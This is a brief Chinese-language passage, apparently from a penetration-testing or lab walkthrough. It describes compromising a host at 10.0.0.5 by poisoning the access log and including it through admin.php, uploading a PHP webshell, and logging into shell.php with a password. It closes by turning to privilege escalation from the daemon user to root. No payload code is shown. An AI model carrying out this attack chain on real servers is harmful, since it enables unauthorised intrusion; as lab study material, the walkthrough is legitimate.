
-
访问http://10.0.0.5:8080/admin.php来文件包含access_log使其中的php代码被执行,从获取一个具备上传功能的php小马

-
访问http://10.0.0.5:8080/upload.php并上传一个功能齐全的PHP webshell
-
访问http://10.0.0.5:8080/shell.php并输入密码qwer,则成功地获取了一个webshell

利用webshell提供的功能我们发现这只是一个用于运行web service的低权限的用户(daemon),那么接下来我们需要解决的问题就是本地提权到root权限。 